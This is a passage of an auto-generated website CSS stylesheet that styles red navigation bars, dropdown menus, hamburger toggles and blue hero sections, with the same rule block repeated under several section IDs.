.cid-u4YBUnqtJW .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-u4YBUnqtJW .navbar.opened {
  transition: all 0.3s;
}
.cid-u4YBUnqtJW .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-u4YBUnqtJW .navbar .navbar-logo img {
  width: auto;
}
.cid-u4YBUnqtJW .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-u4YBUnqtJW .navbar.collapsed {
  justify-content: center;
}
.cid-u4YBUnqtJW .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-u4YBUnqtJW .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-u4YBUnqtJW .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-u4YBUnqtJW .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-u4YBUnqtJW .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-u4YBUnqtJW .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-u4YBUnqtJW .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-u4YBUnqtJW .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-u4YBUnqtJW .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-u4YBUnqtJW .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-u4YBUnqtJW .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-u4YBUnqtJW .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-u4YBUnqtJW .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-u4YBUnqtJW .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-u4YBUnqtJW .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-u4YBUnqtJW .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-u4YBUnqtJW .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-u4YBUnqtJW .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-u4YBUnqtJW .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-u4YBUnqtJW .navbar.navbar-short {
  min-height: 60px;
}
.cid-u4YBUnqtJW .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-u4YBUnqtJW .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-u4YBUnqtJW .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-u4YBUnqtJW .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-u4YBUnqtJW .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-u4YBUnqtJW .dropdown-item.active,
.cid-u4YBUnqtJW .dropdown-item:active {
  background-color: transparent;
}
.cid-u4YBUnqtJW .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-u4YBUnqtJW .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-u4YBUnqtJW .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-u4YBUnqtJW .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-u4YBUnqtJW .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-u4YBUnqtJW .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-u4YBUnqtJW ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-u4YBUnqtJW .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-u4YBUnqtJW button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-u4YBUnqtJW button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-u4YBUnqtJW button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-u4YBUnqtJW button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YBUnqtJW button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YBUnqtJW button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-u4YBUnqtJW nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YBUnqtJW nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-u4YBUnqtJW nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-u4YBUnqtJW nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YBUnqtJW .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-u4YBUnqtJW a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-u4YBUnqtJW .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-u4YBUnqtJW .navbar {
    height: 70px;
  }
  .cid-u4YBUnqtJW .navbar.opened {
    height: auto;
  }
  .cid-u4YBUnqtJW .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-u4YBUnID13 {
  padding-top: 6rem;
  padding-bottom: 4rem;
  background-color: #4479d9;
}
.cid-u4YBUnID13 .mbr-fallback-image.disabled {
  display: none;
}
.cid-u4YBUnID13 .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-u4YBUnID13 .image-wrap img {
  width: 100%;
}
@media (min-width: 992px) {
  .cid-u4YBUnID13 .image-wrap img {
    display: block;
    margin: auto;
    width: 80%;
  }
}
.cid-u4YBUnID13 .mbr-text,
.cid-u4YBUnID13 .mbr-section-btn {
  color: #ffb5b5;
}
.cid-u4YBUnID13 .mbr-section-title {
  color: #ff8a8a;
}
.cid-u4YBUnZr1Q {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-u4YEmJMX5K {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-u4YEmJMX5K nav.navbar {
  position: fixed;
}
.cid-u4YEmJMX5K .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YEmJMX5K .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-u4YEmJMX5K .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-u4YEmJMX5K .dropdown-item:hover,
.cid-u4YEmJMX5K .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-u4YEmJMX5K .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-u4YEmJMX5K .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-u4YEmJMX5K .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-u4YEmJMX5K .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-u4YEmJMX5K .nav-link {
  position: relative;
}
.cid-u4YEmJMX5K .container {
  display: flex;
  margin: auto;
}
.cid-u4YEmJMX5K .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-u4YEmJMX5K .dropdown-menu,
.cid-u4YEmJMX5K .navbar.opened {
  background: #e43f3f !important;
}
.cid-u4YEmJMX5K .nav-item:focus,
.cid-u4YEmJMX5K .nav-link:focus {
  outline: none;
}
.cid-u4YEmJMX5K .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-u4YEmJMX5K .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-u4YEmJMX5K .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-u4YEmJMX5K .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YEmJMX5K .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-u4YEmJMX5K .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-u4YEmJMX5K .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-u4YEmJMX5K .navbar.opened {
  transition: all 0.3s;
}
.cid-u4YEmJMX5K .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-u4YEmJMX5K .navbar .navbar-logo img {
  width: auto;
}
.cid-u4YEmJMX5K .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-u4YEmJMX5K .navbar.collapsed {
  justify-content: center;
}
.cid-u4YEmJMX5K .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-u4YEmJMX5K .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-u4YEmJMX5K .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-u4YEmJMX5K .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-u4YEmJMX5K .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-u4YEmJMX5K .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-u4YEmJMX5K .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-u4YEmJMX5K .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-u4YEmJMX5K .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-u4YEmJMX5K .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-u4YEmJMX5K .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-u4YEmJMX5K .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-u4YEmJMX5K .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-u4YEmJMX5K .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-u4YEmJMX5K .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-u4YEmJMX5K .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-u4YEmJMX5K .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-u4YEmJMX5K .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-u4YEmJMX5K .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-u4YEmJMX5K .navbar.navbar-short {
  min-height: 60px;
}
.cid-u4YEmJMX5K .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-u4YEmJMX5K .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-u4YEmJMX5K .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-u4YEmJMX5K .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-u4YEmJMX5K .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-u4YEmJMX5K .dropdown-item.active,
.cid-u4YEmJMX5K .dropdown-item:active {
  background-color: transparent;
}
.cid-u4YEmJMX5K .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-u4YEmJMX5K .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-u4YEmJMX5K .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-u4YEmJMX5K .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-u4YEmJMX5K .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-u4YEmJMX5K .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-u4YEmJMX5K ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-u4YEmJMX5K .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-u4YEmJMX5K button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-u4YEmJMX5K button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-u4YEmJMX5K button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-u4YEmJMX5K button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YEmJMX5K button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YEmJMX5K button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-u4YEmJMX5K nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YEmJMX5K nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-u4YEmJMX5K nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-u4YEmJMX5K nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YEmJMX5K .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-u4YEmJMX5K a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-u4YEmJMX5K .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-u4YEmJMX5K .navbar {
    height: 70px;
  }
  .cid-u4YEmJMX5K .navbar.opened {
    height: auto;
  }
  .cid-u4YEmJMX5K .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-u4YEmK1aHZ {
  padding-top: 6rem;
  padding-bottom: 4rem;
  background-color: #4479d9;
}
.cid-u4YEmK1aHZ .mbr-fallback-image.disabled {
  display: none;
}
.cid-u4YEmK1aHZ .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-u4YEmK1aHZ .image-wrap img {
  width: 100%;
}
@media (min-width: 992px) {
  .cid-u4YEmK1aHZ .image-wrap img {
    display: block;
    margin: auto;
    width: 80%;
  }
}
.cid-u4YEmK1aHZ .mbr-text,
.cid-u4YEmK1aHZ .mbr-section-btn {
  color: #ffb5b5;
}
.cid-u4YEmK1aHZ .mbr-section-title {
  color: #ff8a8a;
}
.cid-u4YEmKdcYY {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-u4YF7uOOiB {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-u4YF7uOOiB nav.navbar {
  position: fixed;
}
.cid-u4YF7uOOiB .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YF7uOOiB .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-u4YF7uOOiB .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-u4YF7uOOiB .dropdown-item:hover,
.cid-u4YF7uOOiB .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-u4YF7uOOiB .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-u4YF7uOOiB .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-u4YF7uOOiB .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-u4YF7uOOiB .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-u4YF7uOOiB .nav-link {
  position: relative;
}
.cid-u4YF7uOOiB .container {
  display: flex;
  margin: auto;
}
.cid-u4YF7uOOiB .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-u4YF7uOOiB .dropdown-menu,
.cid-u4YF7uOOiB .navbar.opened {
  background: #e43f3f !important;
}
.cid-u4YF7uOOiB .nav-item:focus,
.cid-u4YF7uOOiB .nav-link:focus {
  outline: none;
}
.cid-u4YF7uOOiB .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-u4YF7uOOiB .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-u4YF7uOOiB .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-u4YF7uOOiB .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YF7uOOiB .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-u4YF7uOOiB .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-u4YF7uOOiB .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-u4YF7uOOiB .navbar.opened {
  transition: all 0.3s;
}
.cid-u4YF7uOOiB .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-u4YF7uOOiB .navbar .navbar-logo img {
  width: auto;
}
.cid-u4YF7uOOiB .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-u4YF7uOOiB .navbar.collapsed {
  justify-content: center;
}
.cid-u4YF7uOOiB .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-u4YF7uOOiB .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-u4YF7uOOiB .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-u4YF7uOOiB .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-u4YF7uOOiB .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-u4YF7uOOiB .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-u4YF7uOOiB .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-u4YF7uOOiB .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-u4YF7uOOiB .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-u4YF7uOOiB .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-u4YF7uOOiB .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-u4YF7uOOiB .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-u4YF7uOOiB .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-u4YF7uOOiB .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-u4YF7uOOiB .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-u4YF7uOOiB .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-u4YF7uOOiB .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-u4YF7uOOiB .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-u4YF7uOOiB .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-u4YF7uOOiB .navbar.navbar-short {
  min-height: 60px;
}
.cid-u4YF7uOOiB .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-u4YF7uOOiB .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-u4YF7uOOiB .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-u4YF7uOOiB .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-u4YF7uOOiB .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-u4YF7uOOiB .dropdown-item.active,
.cid-u4YF7uOOiB .dropdown-item:active {
  background-color: transparent;
}
.cid-u4YF7uOOiB .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-u4YF7uOOiB .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-u4YF7uOOiB .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-u4YF7uOOiB .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-u4YF7uOOiB .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-u4YF7uOOiB .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-u4YF7uOOiB ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-u4YF7uOOiB .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-u4YF7uOOiB button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-u4YF7uOOiB button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-u4YF7uOOiB button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-u4YF7uOOiB button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YF7uOOiB button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YF7uOOiB button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-u4YF7uOOiB nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YF7uOOiB nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-u4YF7uOOiB nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-u4YF7uOOiB nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YF7uOOiB .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-u4YF7uOOiB a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-u4YF7uOOiB .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-u4YF7uOOiB .navbar {
    height: 70px;
  }
  .cid-u4YF7uOOiB .navbar.opened {
    height: auto;
  }
  .cid-u4YF7uOOiB .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-u4YF7v2ONe {
  padding-top: 6rem;
  padding-bottom: 4rem;
  background-color: #4479d9;
}
.cid-u4YF7v2ONe .mbr-fallback-image.disabled {
  display: none;
}
.cid-u4YF7v2ONe .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-u4YF7v2ONe .image-wrap img {
  width: 100%;
}
@media (min-width: 992px) {
  .cid-u4YF7v2ONe .image-wrap img {
    display: block;
    margin: auto;
    width: 80%;
  }
}
.cid-u4YF7v2ONe .mbr-text,
.cid-u4YF7v2ONe .mbr-section-btn {
  color: #ffb5b5;
}
.cid-u4YF7v2ONe .mbr-section-title {
  color: #ff8a8a;
}
.cid-u4YF7ve3V4 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-u4YFN0vwJm {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-u4YFN0vwJm nav.navbar {
  position: fixed;
}
.cid-u4YFN0vwJm .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YFN0vwJm .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-u4YFN0vwJm .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-u4YFN0vwJm .dropdown-item:hover,
.cid-u4YFN0vwJm .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-u4YFN0vwJm .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-u4YFN0vwJm .dropdown-item:last-child {
  border-bottom: none;
